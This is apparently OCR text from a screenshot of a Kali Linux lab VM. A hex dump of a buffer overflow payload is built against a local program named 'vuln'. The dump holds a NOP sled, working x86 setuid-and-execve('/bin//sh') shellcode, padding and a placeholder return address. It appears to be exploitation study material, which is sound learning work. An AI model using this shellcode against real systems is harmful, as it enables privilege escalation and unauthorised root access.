 Kali-Linux-2019.3-vmware-i386 - VMware Workstation
File Edit View VM Tabs Help
Kali-Linux-2019.3-vmwar...
Applications Places Terminal Sun 11:53 1
restart-vm-
tools
mount-shared-
folders
esp.c
esp
vunl.c
vuln
root@kali: ~/Desktop
File Edit View Search Terminal Help
00000000 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00000010 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00000020 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00000030 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ................
00000040 31 C0 89 C3 B0 17 CD 80 31 D2 52 68 6E 2F 73 68 1.......1.Rhn/sh
00000050 68 2F 2F 62 69 89 E3 52 53 89 E1 8D 42 0B CD 80 h//bi..RS...B...
00000060 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
00000070 31 32 33 34 0A 1234.
00000080
00000090
000000A0
000000B0
000000C0
000000D0
000000E0
000000F0
00000100
00000110
00000120
00000130
00000140
00000150
00000160
--- e3 --0x0/0x75-------------------------------------------------------
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.